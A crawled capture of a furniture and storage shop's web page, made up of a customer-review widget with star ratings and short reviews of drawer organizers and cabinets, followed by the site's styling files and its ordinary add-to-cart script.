        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613
body_size: -199
content:
.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}@media screen and (min-width: 750px){.collapsible-section-layout{padding-bottom:7rem;padding-top:7rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}@media screen and (min-width: 750px){.collapsible-content .accordion{margin-top:0}}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}
/*# sourceMappingURL=/cdn/shop/t/14/assets/collapsible-content.css.map?v=154343504084608763171732117613 */


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614
body_size: -219
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-testimonials.css.map?v=156827129283487581001732117614 */


--- FILE ---
content_type: text/javascript
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614
body_size: 389
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.value}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});